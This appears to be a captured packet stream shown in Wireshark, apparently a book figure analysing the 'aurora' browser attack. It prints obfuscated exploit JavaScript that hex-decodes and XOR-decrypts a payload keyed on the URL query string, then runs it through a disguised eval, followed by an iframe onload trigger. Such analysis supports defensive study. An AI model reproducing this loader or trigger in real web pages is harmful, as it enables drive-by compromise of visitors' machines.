 Wireshark · Follow TCP Stream (tcp.stream eq 0) · aurora
f7c2978140c077605672110205a2f7a2c2c2542255633193965097c2e1405601176020b307c365a28163d403342223a22
752f650e103f781360161a1367267c3136397a2b40342e3356347528091f7c2978140c077605672110205a2f7a2c2c254
2255633193965097c2e1405601176020b307c365a28163d403342223a22752f650e103f781360161a1367267c3136397a
2b40342e3356347528091f7c2978140c077605672110205a2f7a2c2c2542255633193965097c2e1405601176020b307c3
65a28163d403342223a22752f650e103f781360161a1367267c3148772c2702705a2f466a657c6e4a256a74501d17031e
1e082e200c091d0a391c1c1420270c212c121e1e1f371500050a2e352e302838301802113b05053f1139330706123d0a3
9312e0f222962390f222d3c186b522f4d7c6c37180f0932013d3207202300070519041e0c38393d0b3e3403120b10180f
263100321704122d153e14230f29202425142b2c0f30363c2924233d1c0b1b1b48332438344a716a384b2d04271477316
c684a201e2615013909031a223b23322d3b0b20292307071301151401 28643b0233372a033a2022215131';
var RXb = '';
for (i = 0;i<IwpVuiFqihVySoJStwXmT.length;i+=2) {
RXb +=
String.fromCharCode(parseInt(IwpVuiFqihVySoJStwXmT.substring(i, i+2), 16));
}
var vuWGWsvUonxrQzpqgBXPrZNSKRGee = location.search.substring(1);
var NqxAXnnXiILOBMwVnKoqnbp = '';
for (i=0;i<RXb.length;i++) {
NqxAXnnXiILOBMwVnKoqnbp +=
String.fromCharCode(RXb.charCodeAt(i) ^ vuWGWsvUonxrQzpqgBXPrZNSKRGee.charCodeAt(i
%vuWGWsvUonxrQzpqgBXPrZNSKRGee.length));
}
window["eval".replace(/[A-Z]/g,"")](NqxAXnnXiILOBMwVnKoqnbp);
</script>
</head>
<body>
❶
<span id="vhQYFCtoDnOzUOuxAflDSzVMIHYhjJojAOCHNZtQdlxSPFUeEthCGdRtiIY"><iframe src="/
infowTVeeGDYJWNfsrdrvXiYApnuPoCMjRrSZuKtbVgwuZCXwxKjtEclbPuJPPctcflhsttMRrSyxl.gif" ❷
onload="WisgEgTNEfaONekEqaMyAUALLMYW(event)" /></span></body></html>
</body>
3 client pkt(s), 10 server pkt(s), 5 turn(s).
Entire conversation (12 kB) Show data as ASCII Stream 0
Find: Find Next
Hide this stream Print Save as... Close Help